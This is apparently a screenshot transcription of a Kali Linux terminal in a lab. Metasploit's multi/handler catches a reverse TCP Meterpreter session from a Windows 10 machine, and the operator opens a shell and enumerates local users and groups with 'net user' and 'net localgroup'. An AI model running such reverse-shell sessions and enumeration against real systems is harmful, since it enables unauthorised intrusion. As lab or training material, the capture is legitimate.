 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Downloads ×
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.100.200:4444
[*] Sending stage (201798 bytes) to 192.168.100.100
[*] Meterpreter session 1 opened (192.168.100.200:4444 → 192.168.100.100:54171) at 2024-04-12 03:17:35 -0400
meterpreter > shell
Process 8108 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Test\Downloads>net user
net user
User accounts for \\DESKTOP-2S8FHVV
Administrator DefaultAccount Guest
Test WDAGUtilityAccount
The command completed successfully.
C:\Users\Test\Downloads>net localgroup
net localgroup
Aliases for \\DESKTOP-2S8FHVV
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators